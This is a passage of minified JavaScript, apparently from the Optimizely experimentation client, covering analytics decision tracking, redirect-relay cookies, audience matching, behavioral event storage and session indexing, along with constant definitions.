Campaign",l,d)}else{h=I.TrackLayerDecisionTimingFlags.nonRedirectPolicy;d.timing=h,G(h,[I.NonRedirectPolicies.TRACK_IMMEDIATELY],d),_.log("Called trackLayerDecision for non-redirect Campaign",l,d)}}else _.log("Analytics / Not tracking decision for Campaign",m.description(e))},n.trackPostRedirectDecisionEvent=function(){if(!P.shouldSendTrackingData()||O.hasTracked())return w.resolve();var t=O.get();if(!t)return w.resolve();var n=V(t,!1),e=I.TrackLayerDecisionTimingFlags.postRedirectPolicy;n.timing=e,G(e,[I.PostRedirectPolicies.TRACK_IMMEDIATELY],n);var i=new w((function(t){var n=h.on({filter:{type:v.TYPES.LIFECYCLE,name:"originsSynced"},handler:function(){t(),h.off(n)}})})),o=E.makeTimeoutPromise(1e3);return w.race([i,o]).then((function(){_.log("Calling trackers after successful sync")}),(function(t){_.warn("Calling trackers after failed sync:",t)})).then((function(){(n=V(t,!1)).timing=I.TrackLayerDecisionTimingFlags.postRedirectPolicy,G(I.TrackLayerDecisionTimingFlags.postRedirectPolicy,[I.PostRedirectPolicies.TRACK_AFTER_SYNC],n),g.dispatch(r.REGISTER_TRACKED_REDIRECT_DATA)}))["catch"]((function(t){_.error("Error when calling trackers after sync:",t)}))},n.trackClickEvent=function(t){var n=function(t){var n=F({activeViewStates:R.getActiveViewStates(),visitorProfile:M.getVisitorProfile(),layerStates:N.getLayerStatesForAnalytics()}),e=t.config&&t.config.selector?t.config.selector:t.eventFilter.selector,r=t.apiName,o=t.category||d.OTHER,a=t.id,u=B(t);return i.extend(n,{eventApiName:r,eventCategory:o,eventEntityId:a,eventTags:u,pageId:t.pageId,selector:e})}(t),e={name:t.apiName,type:t.eventType,category:n.eventCategory,tags:n.eventTags};if(o.emitAnalyticsEvent({name:t.name||t.apiName,apiName:t?t.apiName:void 0,type:t.eventType,category:n.eventCategory,tags:n.eventTags,metrics:{}},!P.shouldSendTrackingData()),P.shouldSendTrackingData())return a.addEvent(e),j("onClickEvent",n),n},n.trackViewActivation=function(t,n){if(n||(n=R.getViewState(t.id)),n.isActive){var e=function(t,n){var e=F({activeViewStates:R.getActiveViewStates(),visitorProfile:M.getVisitorProfile(),layerStates:N.getLayerStatesForAnalytics()});return i.extend(e,{pageId:t.id,pageApiName:t.apiName,viewCategory:t.category,eventTags:n.metadata})}(t,n);if(o.emitAnalyticsEvent({name:t.name||e.pageApiName,apiName:e.pageApiName,type:p.PAGEVIEW,category:e.viewCategory,tags:e.eventTags,metrics:{}},!P.shouldSendTrackingData()),P.shouldSendTrackingData())return a.addEvent({name:e.pageApiName,type:p.PAGEVIEW,category:e.viewCategory,tags:e.eventTags}),g.dispatch(r.TRACK_VIEW_ACTIVATED_EVENT,{pageId:t.id,eventData:e}),j("onPageActivated",e),e}else _.debug("Inactive view passed to `trackViewActivation`")}},2426:function(t,n,e){var i=e(337),r=e(2036),o=e(4394),a=e(6533),u=e(9069),s=e(100),c=e(189),f=e(5600),l=e(9094),d=u.get("stores/plugins"),h=".",v=[{name:"sessionId",relayName:"s"},{name:"decisionTicketAudienceIds",relayName:"as",valueToValueString:function(t){return i.map(t,encodeURIComponent).join(",")},encodeValueString:i.identity,decodeValueString:i.identity,valueFromValueString:function(t){return i.map(t.split(","),o.safeDecodeURIComponent)}},{name:"decisionId",relayName:"d"},{name:"activationId",relayName:"aId"},{name:"pageId",relayName:"vId",isNullable:!0},{name:"variationId",relayName:"v",isNullable:!0},{name:"referrer",relayName:"r"},{name:"timestamp",relayName:"t",valueFromValueString:Number},{name:"visitorId",relayName:"i"},{name:"projectId",relayName:"p"},{name:"revision",relayName:"n"},{name:"clientName",relayName:"cN",isNullable:!0},{name:"clientVersion",relayName:"cV"},{name:"namespace",relayName:"ns"},{name:"accountId",relayName:"a"},{name:"layerId",relayName:"l"},{name:"layerName",relayName:"lN",isNullable:!0},{name:"layerPolicy",relayName:"lP"},{name:"experimentId",relayName:"x",isNullable:!0},{name:"experimentName",relayName:"xN",isNullable:!0},{name:"variationName",relayName:"vN",isNullable:!0},{name:"integrationStringVersion",relayName:"isv",valueFromValueString:Number,isNullable:!0},{name:"integrationSettings",relayName:"iS",isMulti:!0,valueToValueString:function(t,n){var e=null;if(t){var r=d.getPlugin(s.PluginTypes.analyticsTrackers,n);if(r&&i.isFunction(r.serializeSettings))try{e=r.serializeSettings(t)}catch(o){f.warn("Analytics / Failed to persist integrationSettings for plugin:",n,o)}}return e},valueFromValueString:function(t,n){var e=null,r=d.getPlugin(s.PluginTypes.analyticsTrackers,n);if(r&&i.isFunction(r.deserializeSettings))try{e=r.deserializeSettings(t)}catch(o){f.warn("Analytics / Failed to persist integrationSettings for plugin:",n,o)}return e},isNullable:!0}],p={},g={};i.forEach(v,(function(t){p[t.name]=t,g[t.relayName]=t})),n.persist=function(t,n){n===l.RedirectRelayMedia.COOKIE?function(t){try{var n=function(t){var n=[],e=i.reduce(t,(function(t,e,r){var o=p[r];return o?(o.isMulti?i.forEach(e,(function(n,e){n=o.valueToValueString?o.valueToValueString(n,e):String(n),i.isNull(n)||(n=(o.encodeValueString||encodeURIComponent)(n),t.push(encodeURIComponent(o.relayName+h+e)+"="+n))})):i.isNull(e)||(e=(o.valueToValueString||String)(e),e=(o.encodeValueString||encodeURIComponent)(e),t.push(o.relayName+"="+e)),t):(n.push(r),t)}),[]);if(n.length)throw new Error("Relay / Don't know how to relay some fields: "+n);return e.sort(),e.join("&")}(t)}catch(e){return f.error("Relay / Error computing redirect relay cookie: ",e),void a.emitError(e)}f.debug("Relay / Setting redirect relay cookie:",n);try{o.set(s.COOKIES.REDIRECT,n,{maxAge:5,encodeValue:!1})}catch(r){f.error("Relay / Failed to set redirect relay cookie",r),a.emitError(r)}}(t):f.error("Relay / Unsupported redirect relay medium: "+n)},n.load=function(t){if(t||(t=function(){var t=o.get(s.COOKIES.REDIRECT,!1);if(t)return f.log("Relay / Found redirect cookie:",t),t}()),t){var n=function(t){var n={},e=t.split("&");return i.forEach(e,(function(t){var e=t.split("=");if(2===e.length){var r=o.safeDecodeURIComponent(e[0]),u=g[r];if(u||(u=i.find(v,(function(t){return t.isMulti&&0===r.indexOf(t.relayName+h)})))){var s=e[1];try{if(u.isMulti){n[u.name]=n[u.name]||{};var c=r.substring(u.relayName.length+1);s=(u.decodeValueString||o.safeDecodeURIComponent)(s),s=(u.valueFromValueString||i.identity)(s,c),n[u.name][c]=s}else s=(u.decodeValueString||o.safeDecodeURIComponent)(s),s=(u.valueFromValueString||i.identity)(s),n[u.name]=s}catch(l){return f.warn("Relay / Skipping segment due to decode or parse error:",t,l),void a.emitError(l)}}else f.warn("Relay / Skipping segment with unknown field identifier:",t,r)}else f.warn("Relay / Skipping invalid segment:",t)})),n}(t);if(n){var e=[];if(i.forEach(v,(function(t){(i.isNull(n[t.name])||i.isUndefined(n[t.name]))&&(t.isNullable?n[t.name]=null:(delete n[t.name],e.push(t.name)))})),!e.length)return c.dispatch(r.LOAD_REDIRECT_DATA,n),c.dispatch(r.ADD_CLEANUP_FN,{lifecycle:s.Lifecycle.postVisitorProfileLoad,cleanupFn:function(){var t,e;e=(t=n).pageId||void 0,c.dispatch(r.RECORD_LAYER_DECISION,{layerId:t.layerId,decision:{layerId:t.layerId,experimentId:t.experimentId,variationId:t.variationId,isLayerHoldback:!1},decisionTicket:{audienceIds:t.decisionTicketAudienceIds,bucketingId:t.visitorId,globalHoldback:0,preferredVariationMap:void 0,pageId:e,activationId:t.activationId},sessionId:t.sessionId,activationId:t.activationId,timestamp:t.timestamp,revision:t.revision,namespace:t.namespace,pageId:e}),c.dispatch(r.RECORD_LAYER_DECISION_EVENT_ID,{layerId:t.layerId,pageId:e,decisionId:t.decisionId}),c.dispatch(r.ACTION_EXECUTED,{sessionId:t.sessionId,layerId:t.layerId,pageId:t.pageId,timestamp:t.timestamp,activationId:t.activationId})}}),n;f.error("Relay / Observed redirect data with missing fields:",e)}}}},6533:function(t,n,e){var i=e(362);n.emitError=function(t,n,e){i.emit({type:"error",name:t.name||"Error",data:{error:t,metadata:n}},e||!1,!0)},n.emitInternalError=function(t,e){n.emitError(t,e,!0)},n.emitAnalyticsEvent=function(t,n){var e={type:"analytics",name:"trackEvent",data:t};i.emit(e,n)}},6831:function(t,n,e){var i=e(337),r=e(1377),o=e(543),a=e(5600),u=e(3577);function s(t,n){var e="function"==typeof t?t(n):t;return"string"==typeof e&&(e=[e]),i.isArray(e)?e:(a.warn("Couldn't determine fieldsNeeded for matcher; assuming []"),[])}function c(t){return t.name?t.name+" ("+t.id+")":t.id}n.isInAudience=function(t,n,e){var u,f=function(t,n){return function(e){var r=e.type,u=n[r];if(!u)throw new Error("Audience / No matcher found for type="+r);if(u.fieldsNeeded)for(var c=s(u.fieldsNeeded,e),f=0;f<c.length;f++){var l=c[f],d=o.getFieldValue(t,l);if(i.isUndefined(d))return void a.debug("Audience / Required field",l,"for type",r,"has no value")}a.debug("Matching condition:",e,"to values:",t);var h=u.match(t,e);if(!i.isUndefined(h))return!!h}}(t,e);a.groupCollapsed("Checking audience",n.name,n.id,n),a.debug("Visitor Profile:",t);try{var l=r.evaluate(n.conditions,f)}catch(d){u=d,l=!1}return a.groupEnd(),u&&a.error("Audience / Error evaluating audience",c(n),":",u),a.log("Is "+(l?"in":"NOT in")+" audience:",c(n)),l},n.requiredAudienceFieldsForConditions=function f(t,n){var e={};return i.each(t,(function(t){if(i.isArray(t))i.extend(e,f(t,n));else if(i.isObject(t)){var r=n[t.type];if(r){var o=s(r.fieldsNeeded,t);i.each(o,(function(t){e[u.serializeFieldKey(t)]=t}))}}})),e}},1965:function(t,n){n.FIELDS={NAME:"n",TIME:"t",TYPE:"y",CATEGORY:"c",REVENUE:"r",SESSION_ID:"s",OPTIONS:"o",SESSION_INDEX:"si"},n.FIELDS_V0_2={name:n.FIELDS.NAME,time:n.FIELDS.TIME,type:n.FIELDS.TYPE,category:n.FIELDS.CATEGORY,tags:n.FIELDS.OPTIONS,session_index:n.FIELDS.SESSION_INDEX}},5243:function(t,n,e){var i=e(337),r=e(1965),o=e(543).getFieldValue,a=e(6523);function u(t,n,e,o,a){this[r.FIELDS.NAME]=t,this[r.FIELDS.TYPE]=n,i.isString(e)&&e.trim().length>0&&(this[r.FIELDS.CATEGORY]=e),o&&i.keys(o).length>0&&(this[r.FIELDS.OPTIONS]=o),i.isUndefined(a)||(this[r.FIELDS.REVENUE]=a)}function s(t,n,e,o){this.eventBase=t,this[r.FIELDS.TIME]=n,i.isUndefined(e)||(this[r.FIELDS.SESSION_ID]=e),i.isUndefined(o)||(this[r.FIELDS.SESSION_INDEX]=o)}n._=u,u.prototype.digest=function(){var t=function(t,n){return encodeURIComponent(t)+"="+encodeURIComponent(n)},n=[];if(n.push(t(r.FIELDS.NAME,this[r.FIELDS.NAME])),n.push(t(r.FIELDS.TYPE,this[r.FIELDS.TYPE])),this[r.FIELDS.CATEGORY]&&n.push(t(r.FIELDS.CATEGORY,this[r.FIELDS.CATEGORY])),this[r.FIELDS.REVENUE]&&n.push(t(r.FIELDS.REVENUE,this[r.FIELDS.REVENUE])),!this[r.FIELDS.OPTIONS])return n.join("&");var e=this[r.FIELDS.OPTIONS]||{},o=i.filter(i.keys(e),(function(t){return e.hasOwnProperty(t)}));o=o.sort();for(var a=0;a<o.length;a++)n.push(t(o[a],e[o[a]]));return n.join("&")},u.prototype.hash=function(){return this.hash_||(this.hash_=a.hashToHex(a.toByteString(this.digest()),a.Seed.BEHAVIOR_EVENT)),this.hash_},u.prototype.setHash=function(t){this.hash_=t},u.prototype.reHash=function(){this.hash_=null,this.hash()},u.prototype.equals=function(t){if(this.hash()!==t.hash()||this[r.FIELDS.NAME]!==t[r.FIELDS.NAME]||this[r.FIELDS.TYPE]!==t[r.FIELDS.TYPE]||this[r.FIELDS.CATEGORY]!==t[r.FIELDS.CATEGORY]||this[r.FIELDS.REVENUE]!==t[r.FIELDS.REVENUE])return!1;var n=this[r.FIELDS.OPTIONS]||{},e=t[r.FIELDS.OPTIONS]||{},o=i.filter(i.keys(n),(function(t){return n.hasOwnProperty(t)})),a=i.filter(i.keys(e),(function(t){return e.hasOwnProperty(t)}));if(o.length!==a.length)return!1;for(var u=0;u<o.length;u++){var s=o[u];if(!e.hasOwnProperty(s)||n[s]!==e[s])return!1}return!0},u.prototype.getValueOrDefault=function(t,n){var e=o(this,t);return i.isUndefined(e)?n:e},u.prototype.setFieldValue=function(t,n){t!==r.FIELDS.NAME&&t!==r.FIELDS.TYPE&&t!==r.FIELDS.CATEGORY&&t!==r.FIELDS.REVENUE&&t!==r.FIELDS.OPTIONS||(this[t]=n,this.reHash())},n.J=s,s.prototype.getValueOrDefault=function(t,n){if(0===t.length)return this;var e={};e[r.FIELDS.TIME]=this[r.FIELDS.TIME],e[r.FIELDS.SESSION_ID]=this[r.FIELDS.SESSION_ID],e[r.FIELDS.SESSION_INDEX]=this[r.FIELDS.SESSION_INDEX];var a=o(e,t);return i.isUndefined(a)?this.eventBase.getValueOrDefault(t,n):a},s.prototype.setFieldValue=function(t,n){t===r.FIELDS.TIME||t===r.FIELDS.SESSION_ID||t===r.FIELDS.SESSION_INDEX?this[t]=n:this.eventBase.setFieldValue(t,n)};var c={n:"name",y:"type",c:"category",r:"revenue",s:"session_id",o:"tags",si:"session_index"};s.prototype.readableEvent=function(){var t,n,e=function(t){return i.isString(t)?'"'+t+'"':t},o=this,a=[];i.each([r.FIELDS.NAME,r.FIELDS.TYPE,r.FIELDS.CATEGORY,r.FIELDS.REVENUE,r.FIELDS.SESSION_ID],(function(r){t=c[r],n=o.getValueOrDefault([r]),i.isUndefined(n)||a.push(t+": "+e(n))}));var u=[];if(t=c[r.FIELDS.OPTIONS],n=o.getValueOrDefault([r.FIELDS.OPTIONS]),i.isUndefined(n)||(i.each(n,(function(t,n){u.push(n+": "+String(e(t)))})),a.push(t+": {\n\t\t"+u.join(",\n\t\t")+"\n\t}")),n=o.getValueOrDefault([r.FIELDS.TIME]),i.isNumber(n)&&(n=e(new Date(n).toString())),!i.isUndefined(n)){a.push("timestamp: "+n)}return"{\n\t"+a.join(",\n\t")+"\n}"},s.prototype.toObject=function(t){var n,e,o={},a=this;i.each([r.FIELDS.NAME,r.FIELDS.TYPE,r.FIELDS.CATEGORY,r.FIELDS.REVENUE,r.FIELDS.OPTIONS,r.FIELDS.SESSION_INDEX],(function(t){n=c[t],e=a.getValueOrDefault([t],t===r.FIELDS.OPTIONS?{}:void 0),i.isUndefined(e)||(o[n]=e)}));var u=c[r.FIELDS.OPTIONS],s=c[r.FIELDS.REVENUE];if(t&&t.revenueAsTag&&o[s]&&(o[u]=o[u]||{},o[u][s]=o[s],delete o[s]),e=a.getValueOrDefault([r.FIELDS.TIME]),i.isNumber(e))if(t&&t.timeAsTimestamp){o.timestamp=new Date(e)}else{o.time=e}return o}},8291:function(t,n,e){var i=e(6270);n.initializeStore=i.initialize,n.addEvent=i.addEvent,n.getEvents=i.getEvents,n.getEventCount=i.getEventCount},5593:function(t,n,e){var i=e(5243).J,r=e(6014),o=e(1965),a=e(5243)._;n.CURRENT_SESSION_INDEX=0;var u=18e5;function s(t,e){var i;i=n.isInSameSession(t,e)?t.getValueOrDefault([o.FIELDS.SESSION_ID]):e.getValueOrDefault([o.FIELDS.TIME]),e.setFieldValue(o.FIELDS.SESSION_ID,i)}function c(t,e,i){var r,a=t.getValueOrDefault([o.FIELDS.SESSION_INDEX]);r=n.isInSameSession(e,t)?a:i?a+1:a-1,e.setFieldValue(o.FIELDS.SESSION_INDEX,r)}n.isInSameSession=function(t,n){var e=t.getValueOrDefault([o.FIELDS.TIME],0),i=n.getValueOrDefault([o.FIELDS.TIME],0);return this.isTimestampInSameSession(e,i)},n.isTimestampInSameSession=function(t,n){return Math.abs(t-n)<u},n.updateSessionId=function(t,n){if(t){var e=t.getValueOrDefault([o.FIELDS.TIME]),r=t.getValueOrDefault([o.FIELDS.SESSION_ID]),u=n.getValueOrDefault([o.FIELDS.TIME]);e="number"!=typeof e?u-36e5:e,r="number"!=typeof r?e:r,s(t=new i(new a("",""),e,r),n)}else n.setFieldValue(o.FIELDS.SESSION_ID,n.getValueOrDefault([o.FIELDS.TIME]))},n.updateSessionIndex=function(t,n){if(t){var e=t.getValueOrDefault([o.FIELDS.TIME]),r=t.getValueOrDefault([o.FIELDS.SESSION_INDEX]),u=n.getValueOrDefault([o.FIELDS.TIME]),s=t.getValueOrDefault([o.FIELDS.SESSION_ID]);e="number"!=typeof e?u-36e5:e,r="number"!=typeof r?0:r,s="number"!=typeof s?e:s,c(t=new i(new a("",""),e,s,r),n,!1)}else n.setFieldValue(o.FIELDS.SESSION_INDEX,0)},n.sessionize=function(t){var e=t.length;if(0!==e){t[0].setFieldValue(o.FIELDS.SESSION_ID,t[0].getValueOrDefault([o.FIELDS.TIME]));for(var i=1;i<e;i++)s(t[i-1],t[i]);var a=n.CURRENT_SESSION_INDEX,f=t[e-1].getValueOrDefault([o.FIELDS.TIME]);r.now()-f>u&&(a+=1),t[e-1].setFieldValue(o.FIELDS.SESSION_INDEX,a);for(i=e-1;i>0;i--)c(t[i],t[i-1],!0)}},n.reindexIfNecessary=function(t,n,e){var i=function(t){for(var n=0;n<t.length;n++){var e=t[n].getValueOrDefault([o.FIELDS.SESSION_INDEX]);t[n].setFieldValue(o.FIELDS.SESSION_INDEX,e+1)}};-1===t.getValueOrDefault([o.FIELDS.SESSION_INDEX])&&(i(n),i(e))},n.sessionSortPredicate=function(t,n){return t[o.FIELDS.TIME]-n[o.FIELDS.TIME]},n.applyMigrations=function(t){return!1}},6270:function(t,n,e){var i=e(337),r=e(2036),o=e(4394),a=e(6014),u=e(5157),s=e(189),c=e(5600),f=e(5593),l=e(3577),d=n,h=e(5243).J,v=e(1965),p=e(100),g=e(5243)._,m=(f=e(5593),e(9069)),_=m.get("stores/visitor_events"),w=m.get("stores/visitor_events_manager"),y={EVENTBASE:"eb",HASH:"h",TIMEBASE:"tb",TIMESTAMPS:"ts",DELTA:"d",INDEX:"i"};function b(t){s.dispatch(r.SET_VISITOR_EVENTS,t)}function E(t){s.dispatch(r.UPDATE_BEHAVIOR_STORE,{key:"baseMap",value:t})}function I(t){s.dispatch(r.UPDATE_BEHAVIOR_STORE,{key:"eventQueue",value:t})}function A(t){s.dispatch(r.UPDATE_BEHAVIOR_STORE,{key:"lastEvent",value:t})}function T(){return _.getEvents()}function S(){return w.getBaseMap()}function k(){return w.getEventQueue()}function R(){return w.getLastEvent()}function C(){var t=T().concat(k()),n=!1;return t.length>1e3&&(t=t.slice(-1e3),n=!0),b(t),I([]),n}n.initialize=function(t,n){if(!w.getInitialized()){d.S(t,n);var e=T();e.length>0&&A(e[e.length-1]);var i=k();i.length>0&&A(i[i.length-1]),s.dispatch(r.UPDATE_BEHAVIOR_STORE,{key:"initialized",value:!0})}},n.addEvent=function(t){c.debug("Behavior store: adding event",t);var n=d.k(t);A(n),I(k().concat(n)),f.reindexIfNecessary(R(),T(),k()),d.R(k()),n.t&&function(t){try{var n=Number(o.get(p.COOKIES.OPTIMIZELY_SESSION,!1));if(isNaN(n)||0!==n){var e=n?f.isTimestampInSameSession(t,n)?t:0:t;o.set(p.COOKIES.OPTIMIZELY_SESSION,e.toString(),{path:"/",encodeValue:!1},!0)}}catch(i){c.error("Error setting session cookie",i)}}(n.t)},n.getEvents=function(){return k().length>0&&(C()&&f.sessionize(T()),d.N(T()),d.R(k())),T()},n.getEventCount=function(){return k().length+T().length},d.S=function(t,n){d.D(t,n)&&(d.N(T()),d.R(k())),f.sessionize(T())},d.D=function(t,n){if(0===t.length&&0===n.length)return b([]),I([]),!1;var e=!1,i=t[0]||n[0];return y.EVENTBASE in i?(b(d.O(t)),I(d.O(n))):(e=!0,b(d.M(t)),I(d.M(n))),k().length>0&&(C(),e=!0),b(d._updateBaseMapAndMaybeDedupe(T())),d._migrateEventBasesAndUpdateStore()&&(e=!0),e},d.M=function(t){for(var n=[],e=0;e<t.length;e++){var i=t[e],r=d.P(i);n[e]=new h(r,i[v.FIELDS.TIME])}return n},d._migrateEventBasesAndUpdateStore=function(){var t=!1,n=d.L();return f.applyMigrations(n)&&(t=!0,E({}),b(d._updateBaseMapAndMaybeDedupe(T())),I(d._updateBaseMapAndMaybeDedupe(k()))),t},d.U=function(){return a.now()},d.k=function(t){var n,e=t.name,i=t.type||"default",r=t.category||u.OTHER,o=t.tags||{};t.revenue&&(n=t.revenue);var a=new g(e,i,r,o,n);a=d.V(a);var s=d.U(),c=new h(a,s,-1);return f.updateSessionId(R(),c),f.updateSessionIndex(R(),c),c},d._updateBaseMapAndMaybeDedupe=function(t){for(var n=0;n<t.length;n++)t[n].eventBase=d.V(t[n].eventBase);return t},d.N=function(t){var n=d.F(t);l.persistBehaviorEvents(n)},d.R=function(t){var n=d.F(t);l.persistBehaviorEventQueue(n)},d.B=function(){var t;w.getCleared()||(b([]),I([]),d.N(T()),d.R(k()),E({}),A(null),t=!0,s.dispatch(r.UPDATE_BEHAVIOR_STORE,{key:"cleared",value:t}))},d.V=function(t){var n=t.hash(),e=S(),r=e[n];if(i.isUndefined(r))return e[n]=[t],E(e),t;for(var o=0;o<r.length;o++)if(t.equals(r[o]))return r[o];return r.push(t),E(e),t},d.L=function(){var t=[],n=S();for(var e in n)!n.hasOwnProperty(e)||(t=t.concat(n[e]));return t},d.F=function(t){for(var n=function(t){var n={};n[v.FIELDS.NAME]=t.getValueOrDefault([v.FIELDS.NAME]),n[v.FIELDS.TYPE]=t.getValueOrDefault([v.FIELDS.TYPE]);var e=t.getValueOrDefault([v.FIELDS.CATEGORY]);i.isUndefined(e)||(n[v.FIELDS.CATEGORY]=e);var r=t.getValueOrDefault([v.FIELDS.REVENUE]);i.isUndefined(r)||(n[v.FIELDS.REVENUE]=r);var o=t.getValueOrDefault([v.FIELDS.OPTIONS]);return i.isUndefined(o)||(n[v.FIELDS.OPTIONS]=o),n},e=y,r=[],o="_idx_",a=0;a<t.length;a++){var u,s,c=t[a],f=c.eventBase;if(f.hasOwnProperty(o)){u=r[f[o]];var l=c[v.FIELDS.TIME]-(u[e.TIMEBASE]||0);(s={})[e.DELTA]=l,s[e.INDEX]=a,u[e.TIMESTAMPS].push(s)}else(u={})[e.EVENTBASE]=n(c),u[e.HASH]=f.hash(),u[e.TIMEBASE]=c[v.FIELDS.TIME],(s={})[e.DELTA]=0,s[e.INDEX]=a,u[e.TIMESTAMPS]=[s],r.push(u),f[o]=r.length-1}for(a=0;a<t.length;a++)delete t[a].eventBase[o];return r},d.P=function(t,n){var e=new g(t[v.FIELDS.NAME],t[v.FIELDS.TYPE],t[v.FIELDS.CATEGORY],t[v.FIELDS.OPTIONS],t[v.FIELDS.REVENUE]);return i.isUndefined(n)||e.setHash(n),e},d.O=function(t){for(var n=y,e=[],i=0;i<t.length;i++)for(var r=t[i],o=d.P(r[n.EVENTBASE],r[n.HASH]),a=r[n.TIMEBASE],u=r[n.TIMESTAMPS],s=0;s<u.length;s++){var c=u[s],f=new h(o,a+c[n.DELTA]);e[c[n.INDEX]]=f}return e},n.deserialize=function(t){return d.O(t)},n.mergeAllEvents=function(t){var n=[].concat.apply([],t);return n.sort(f.sessionSortPredicate),f.sessionize(n),n}},2036:function(t,n,e){var i=e(1458);t.exports=i({LOG:null,SET_LOGLEVEL:null,INITIALIZE_STATE:null,SET_DOMCONTENTLOADED:null,ACTIVATE:null,UPDATE_BEHAVIOR_STORE:null,DATA_LOADED:null,SET_CLIENT_NAME:null,SET_CLIENT_VERSION:null,LOAD_PERSISTED_LAYER_STATES:null,RECORD_GLOBAL_DECISION:null,RECORD_LAYER_DECISION:null,ENSURE_ORIGINAL_PUSHSTATE:null,ENSURE_ORIGINAL_REPLACESTATE:null,SET_VISITOR_ATTRIBUTES:null,SET_VISITOR_ATTRIBUTE_PENDING:null,LOAD_EXISTING_VISITOR_PROFILE:null,SET_VISITOR_EVENTS:null,SET_FOREIGN_VISITOR_EVENTS:null,SET_FOREIGN_VISITOR_EVENT_QUEUE:null,SET_VISITOR_ID:null,SET_VISITOR_ID_VIA_API:null,SET_GA4_USER_ID:null,REFRESH_SESSION:null,LOAD_SESSION_STATE:null,UPDATE_VARIATION_ID_MAP:null,MERGE_VARIATION_ID_MAP:null,UPDATE_PREFERRED_LAYER_MAP:null,MERGE_PREFERRED_LAYER_MAP:null,UPDATE_CONTEXTUAL_MAB_MAP:null,MERGE_CONTEXTUAL_MAB_MAP:null,SET_ODP_SEGMENTS:null,RECORD_LAYER_DECISION_EVENT_ID:null,TRACK_VIEW_ACTIVATED_EVENT:null,REGISTER_ASYNC_DEFERRED:null,RESOLVE_DEFERRED:null,REJECT_DEFERRED:null,REGISTER_PLUGIN:null,ADD_CLEANUP_FN:null,CLEAR_CLEANUP_FN:null,ACTION_EXECUTED:null,REGISTER_ACTION:null,SET_VIEW_ACTIVE_STATE:null,UPDATE_PARSED_VIEW_METADATA:null,UPDATE_USER_SUPPLIED_METADATA:null,REGISTER_VIEWS:null,SET_GLOBAL_TAGS:null,SET_VIEW_BATCHING:null,RESET_VIEW_STATES:null,ATTACH_EVENT_STREAM_PUBLISHERS:null,DETACH_EVENT_STREAM_PUBLISHERS:null,LOAD_DIRECTIVE:null,SET_COOKIE_AGE:null,SET_COOKIE_DOMAIN:null,SET_COOKIE_AUTO_REFRESH:null,XDOMAIN_SET_DEFAULT_FRAME:null,XDOMAIN_ADD_FRAME:null,XDOMAIN_SET_MESSAGE:null,XDOMAIN_ADD_SUBSCRIBER:null,XDOMAIN_SET_CANONICAL_ORIGINS:null,XDOMAIN_SET_DISABLED:null,ADD_EMITTER_HANDLER:null,REMOVE_EMITTER_HANDLER:null,SET_INTEGRATION_SETTINGS:null,ADD_CHANGE:null,SET_CHANGE_APPLIER:null,REMOVE_ACTION_STATE:null,ANNOUNCE_PENDING_REDIRECT:null,LOAD_REDIRECT_DATA:null,REGISTER_TRACKED_REDIRECT_DATA:null,SET_PENDING_EVENT:null,REMOVE_PENDING_EVENT:null,LOAD_PENDING_EVENTS:null,SANDBOXED_FUNCTIONS_ADDED:null,SET_RUM_DATA:null,RECORD_API_USAGE:null,INITIALIZE_CHANGE_METRICS:null,RECORD_ACTIVATION_TYPE_USAGE:null,RECORD_AUDIENCE_USAGE:null,RECORD_CHANGE_MACROTASK_RATE:null,RECORD_CHANGE_OVERHEATED:null,RECORD_CHANGE_TYPE_USAGE:null,RECORD_DOM_OBSERVATION_OCCURENCE:null,RECORD_INTEGRATION_USAGE:null,RECORD_LAYER_FEATURE_USAGE:null,RECORD_LAYER_POLICY_USAGE:null,RECORD_RECOMMENDATIONS_USAGE:null,RECORD_VIEW_FEATURE_USAGE:null,RECORD_VIEWS_INITIALLY_ACTIVATED_COUNT:null,RECORD_VISITOR_ID_LOCATOR_USAGE:null,RECORD_VISITOR_ID_ERROR:null,RECORD_STICKY_BUCKETING_FEATURE:null,SET_PERFORMANCE_MARKS_DATA:null,FINALIZE_BATCH_SNAPSHOT:null,REGISTER_PREVIOUS_BATCH:null,REGISTER_TRACKER_VISITOR:null,REGISTER_TRACKER_EVENT:null,REGISTER_TRACKER_DECISION:null,RESET_TRACKER_EVENTS:null,RESET_TRACKER_PREVIOUS_BATCHES:null,RESET_TRACKER_STORE:null,SET_TRACKER_POLLING:null,SET_TRACKER_BATCHING:null,SET_TRACKER_USE_BEACON:null,SET_TRACKER_SEND_EVENTS:null,SET_TRACKER_PERSISTABLE_STATE:null,SET_TRACKER_DIRTY:null,UPDATE_TRACKER_VISITOR_ATTRIBUTES:null,SET_UA_DATA:null})},100:function(t,n,e){var i=e(337),r=e(1458);n.COOKIES={OPT_OUT:"optimizelyOptOut",PREVIEW:"optimizelyPreview",REDIRECT:"optimizelyRedirectData",SESSION_STATE:"optimizelySessionState",OPTIMIZELY_SESSION:"optimizelySession",TOKEN:"optimizelyToken",VISITOR_ID:"optimizelyEndUserId",VISITOR_UUID:"optimizelyPPID"},n.LayerActivationTypes={CONDITIONAL:"conditional",IMMEDIATE:"immediate",MANUAL:"manual",READY:"ready",TIMEOUT:"timeout"},n.LogLevel={OFF:0,ERROR:1,WARN:2,INFO:3,DEBUG:4},n.Lifecycle=r({preActivate:null,postVisitorProfileLoad:null,postViewsActivated:null,postActivate:null}),n.ViewActivationTypes={immediate:"immediate",manual:"manual",callback:"callback",polling:"polling",URLChanged:"url_changed",DOMChanged:"dom_changed"},n.StorageKeys={PENDING_EVENTS:"pending_events",RELAYED_EVENTS:"relayed_events"},n.PluginTypes=r({visitorProfileProviders:null,viewProviders:null,audienceMatchers:null,viewMatchers:null,analyticsTrackers:null,viewTagLocators:null,userFeatureDefs:null,apiModules:null,changeAppliers:null,deciders:null,eventImplementations:null,viewTriggers:null}),n.ResourceTimingAttributes=r({connectStart:null,connectEnd:null,decodedBodySize:null,domainLookupStart:null,domainLookupEnd:null,duration:null,encodedBodySize:null,fetchStart:null,requestStart:null,responseStart:null,responseEnd:null,secureConnectionStart:null,startTime:null,transferSize:null,serverTiming:null}),n.RUMPerformanceTimingAttributes=r({blockTime:null}),n.AttributionTypes=r({FIRST_TOUCH:null,LAST_TOUCH:null}),n.SandboxedFunctions=r({XMLHttpRequest:null}),n.PerformanceData=r({performance_marks:null,resource_timing:null,performance_timing:null}),n.PerformanceCounters=r({mutation_observer_invocation:null,polling_invocation:null,match_selector_invocation:null}),n.VisitorStorageKeys={EVENTS:"events",EVENT_QUEUE:"event_queue",LAYER_MAP:"layer_map",LAYER_STATES:"layer_states",SESSION_STATE:"session_state",VISITOR_PROFILE:"visitor_profile",VARIATION_MAP:"variation_map",TRACKER_OPTIMIZELY:"tracker_optimizely",CONTEXTUAL_MAB:"contextual_mab",ODP_SEGMENTS:"